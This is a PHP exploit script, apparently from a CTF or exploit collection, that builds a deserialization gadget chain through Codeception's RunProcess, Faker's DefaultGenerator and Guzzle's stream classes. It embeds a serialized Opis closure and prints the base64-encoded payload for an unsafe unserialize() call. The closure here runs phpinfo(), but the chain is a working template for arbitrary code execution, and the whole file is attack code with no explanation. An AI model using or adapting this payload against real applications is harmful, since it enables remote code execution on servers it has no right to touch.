<?php
namespace Codeception\Extension{
    use Faker\DefaultGenerator;
    use GuzzleHttp\Psr7\AppendStream;
    class  RunProcess{
        protected $output;
        private $processes = [];
        public function __construct(){
            $this->processes[]=new DefaultGenerator(new AppendStream());
            $this->output=new DefaultGenerator('jiang');
        }
    }
    echo base64_encode(serialize(new RunProcess()));
}


namespace Faker{
    class DefaultGenerator
{
    protected $default;


    public function __construct($default = null)
    {
        $this->default = $default;
}
}
}
namespace GuzzleHttp\Psr7{
    use Faker\DefaultGenerator;
    final class AppendStream{
        private $streams = [];
        private $seekable = true;
        public function __construct(){
            $this->streams[]=new CachingStream();
        }
    }
    final class CachingStream{
        private $remoteStream;
        public function __construct(){
            $this->remoteStream=new DefaultGenerator(false);
            $this->stream=new  PumpStream();
        }
    }
    final class PumpStream{
        private $source;
        private $size=-10;
        private $buffer;
        public function __construct(){
            $this->buffer=new DefaultGenerator('j');
            include("closure/autoload.php");
            $a = function(){phpinfo();};
            $a = \Opis\Closure\serialize($a);
            $b = unserialize($a);
            $this->source=$b;
        }
    }
}